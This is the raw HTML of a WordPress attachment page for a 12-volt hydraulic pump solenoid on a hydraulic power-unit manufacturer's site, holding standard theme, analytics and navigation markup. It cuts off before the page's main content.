

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jade-crown.com/product/power-units-for-truck-with-liftgate/12_volt_hydraulic_pump_solenoid/
body_size: 13996
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>12_volt_hydraulic_pump_solenoid &#8211; Jade Crown Hydraulic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Feed" href="https://www.jade-crown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Comments Feed" href="https://www.jade-crown.com/comments/feed/" />
			<link rel="shortcut icon" href="https://www.jade-crown.com/wp-content/uploads/2017/09/23.png" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; 12_volt_hydraulic_pump_solenoid Comments Feed" href="https://www.jade-crown.com/product/power-units-for-truck-with-liftgate/12_volt_hydraulic_pump_solenoid/feed/" />

		<meta property="og:title" content="12_volt_hydraulic_pump_solenoid"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.jade-crown.com/product/power-units-for-truck-with-liftgate/12_volt_hydraulic_pump_solenoid/"/>
		<meta property="og:site_name" content="Jade Crown Hydraulic"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jade-crown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663718906' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jade-crown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://www.jade-crown.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=6.0.11' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 240px;
  height: 259px;
  text-decoration: none;
}
.crp_related img {
  max-width: 240px;
  margin: auto;
}
.crp_related .crp_title {
  width: 240px;
}
                
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.2.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-responsive-tables-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.jade-crown.com/wp-content/tablepress-combined.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.jade-crown.com/wp-content/uploads/fusion-styles/fusion-571.css?timestamp=1769007077&#038;ver=6.0.11' type='text/css' media='all' />
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.4' type='text/css' media='all' />
<!--<![endif]-->
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfZWxYiAAAAAJIJ0Sa6B-9tuDMkx8yS9vrUN6Co"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663718906' id='sgr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.enablelog.js?ver=5.4.5.1' defer='defer' id='enable-logs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=9.5' id='wonderplugin-gallery-script-js'></script>
<link rel="https://api.w.org/" href="https://www.jade-crown.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jade-crown.com/wp-json/wp/v2/media/571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jade-crown.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jade-crown.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.jade-crown.com/?p=571' />
<link rel="alternate" type="application/json+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fpower-units-for-truck-with-liftgate%2F12_volt_hydraulic_pump_solenoid%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fpower-units-for-truck-with-liftgate%2F12_volt_hydraulic_pump_solenoid%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53869826-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-53869826-2');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></head>

<body class="attachment attachment-template-default single single-attachment postid-571 attachmentid-571 attachment-jpeg fusion-image-hovers fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
				<a class="fusion-logo-link" href="https://www.jade-crown.com/">
						<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Logo" class="fusion-logo-1x fusion-standard-logo" />

							<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Retina Logo" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-652"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-652"  ><a  href="https://www.jade-crown.com/" class="fusion-arrow-highlight"><span class="menu-text">Home<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1298 fusion-dropdown-menu"  ><a  href="https://www.jade-crown.com/products/" class="fusion-arrow-highlight"><span class="menu-text">Products<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
							<path d="M0 12 L11.5 0 L23 12 Z" fill="#f2efef"/>
							</svg></span></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1207"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1207 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dump-trailer-hydraulic-pump/" class="fusion-arrow-highlight"><span>Dump Traile Pump</span></a></li><li role="menuitem"  id="menu-item-1202"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1202 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/forklift-power-units/" class="fusion-arrow-highlight"><span>ForkLift Power Units</span></a></li><li role="menuitem"  id="menu-item-1208"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1208 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-tailgate-lift/" class="fusion-arrow-highlight"><span>Power Units For Tailgate Lift</span></a></li><li role="menuitem"  id="menu-item-1206"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1206 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-lift-table/" class="fusion-arrow-highlight"><span>Power Units For Lift Table</span></a></li><li role="menuitem"  id="menu-item-1205"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1205 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-scissor-lift/" class="fusion-arrow-highlight"><span>Power Units For Scissor Lift</span></a></li><li role="menuitem"  id="menu-item-1203"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1203 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-dock-leveler/" class="fusion-arrow-highlight"><span>Power Units For Dock Leveler</span></a></li><li role="menuitem"  id="menu-item-1211"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1211 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/double-acting-power-units/" class="fusion-arrow-highlight"><span>Double Acting Power Units</span></a></li><li role="menuitem"  id="menu-item-1204"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1204 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/other-power-units/" class="fusion-arrow-highlight"><span>Other Power Units</span></a></li><li role="menuitem"  id="menu-item-1200"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1200 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dc-hydraulic-motor/" class="fusion-arrow-highlight"><span>DC Hydraulic Motor</span></a></li><li role="menuitem"  id="menu-item-1201"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1201 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-gear-pump/" class="fusion-arrow-highlight"><span>Hydraulic Gear Pump</span></a></li><li role="menuitem"  id="menu-item-1210"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1210 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-manifold-block/" class="fusion-arrow-highlight"><span>Hydraulic Manifold Block</span></a></li><li role="menuitem"  id="menu-item-2274"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/reservoir-tank/" class="fusion-arrow-highlight"><span>Plastic hydraulic Reservoir Tank</span></a></li></ul></li><li role="menuitem"  id="menu-item-738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"  ><a  href="https://www.jade-crown.com/applications/" class="fusion-arrow-highlight"><span class="menu-text">Applications<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"  ><a  href="https://www.jade-crown.com/support/" class="fusion-arrow-highlight"><span class="menu-text">Support<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1610"  class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1610"  ><a  href="https://www.jade-crown.com/faq-items/" class="fusion-arrow-highlight"><span class="menu-text">FAQs<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"  ><a  href="https://www.jade-crown.com/about-us/" class="fusion-arrow-highlight"><span class="menu-text">About Us<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-2016"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016 fusion-menu-item-button"  ><a  href="https://www.jade-crown.com/contact_us/" class="fusion-arrow-highlight"><span class="menu-text fusion-button button-default button-large">Contact Us</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-right">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">>></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com/product/power-units-for-truck-with-liftgate/"><span itemprop="title">Truck With Liftgate Power Units</span></a></span><span class="fusion-breadcrumb-sep">>></span><span class="breadcrumb-leaf">12_volt_hydraulic_pump_solenoid</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<section id="content" style="float: left;">
		
			<article id="post-571" class="post post-571 attachment type-attachment status-inherit hentry">
										<span class="entry-title" style="display: none;">12_volt_hydraulic_pump_solenoid</span>
			
																								
						<div class="post-content">
